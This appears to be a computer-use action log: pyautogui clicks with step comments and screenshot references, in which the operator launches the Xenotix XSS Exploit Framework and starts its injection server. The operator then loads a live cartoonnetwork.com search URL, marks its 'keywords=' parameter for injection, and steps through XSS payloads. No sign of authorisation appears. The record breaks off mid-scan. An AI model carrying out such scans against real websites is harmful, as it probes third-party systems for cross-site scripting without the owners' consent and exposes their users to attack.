
# - Launch Xenotix XSS Exploit Framework v4.5 from the taskbar
pyautogui.click(451, 10)

pyautogui.click(301, 69)

pyautogui.moveTo(562, 68)
pyautogui.click(757, 100)

# - Start the injection server on 127.0.0.1 port 5005 via Settings > Configure Server and dismiss the hook-URL notice
pyautogui.click(632, 67)
pyautogui.click(633, 67)

pyautogui.click(637, 90)

pyautogui.click(378, 288)

pyautogui.click(547, 289)

pyautogui.click(617, 339)

pyautogui.click(294, 68)

# - Copy the cartoonnetwork.com search URL with keywords=mickey from line 1 of the Notepad++ notes
pyautogui.click(323, 11)

pyautogui.moveTo(212, 110); pyautogui.dragTo(83, 110)
pyautogui.click(21, 96)

pyautogui.rightClick(53, 98)
pyautogui.click(83, 135)

# - Paste the Cartoon Network URL into Xenotix's target field, remove 'mickey' and mark keywords= for injection
pyautogui.click(450, 9)
pyautogui.rightClick(246, 93)
pyautogui.click(281, 157)

pyautogui.doubleClick(377, 93)
pyautogui.moveTo(323, 94); pyautogui.dragTo(357, 94)

pyautogui.click(295, 68)

# - Start Manual Mode scanning and step through the first four payloads across the three browser engines
pyautogui.click(305, 89)
pyautogui.click(61, 75)

pyautogui.click(61, 75)

pyautogui.click(60, 75)

pyautogui.click(60, 75)

pyautogui.click(59, 75)
pyautogui.click(69, 75)
